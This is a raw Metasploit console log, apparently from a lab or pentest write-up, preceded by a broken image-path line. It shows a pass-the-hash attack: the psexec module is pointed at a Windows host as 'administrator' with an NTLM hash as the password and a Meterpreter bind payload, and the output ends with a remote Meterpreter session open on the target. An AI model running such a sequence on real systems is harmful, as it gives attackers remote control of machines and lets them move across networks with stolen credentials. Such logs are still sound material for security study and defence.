 scope link noprefixroute
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set lhost 10.1.1.209
lhost ⇒ 10.1.1.209
msf5 exploit(windows/smb/psexec) > set rhost 192.168.201.30
rhost ⇒ 192.168.201.30
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf5 exploit(windows/smb/psexec) > set smbpass af01df70036ebacfaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040
smbpass ⇒ af01df70036ebacfaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/psexec) > run
[*] 192.168.201.30:445 - Connecting to the server...
[*] 192.168.201.30:445 - Authenticating to 192.168.201.30:445 as user 'administrator'...
[*] 192.168.201.30:445 - Selecting PowerShell target
[*] 192.168.201.30:445 - Executing the payload...
[+] 192.168.201.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.201.30:4444
[*] Sending stage (176195 bytes) to 192.168.201.30
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.201.30:4444) at 2020-11-27 07:47:53 -0500
meterpreter >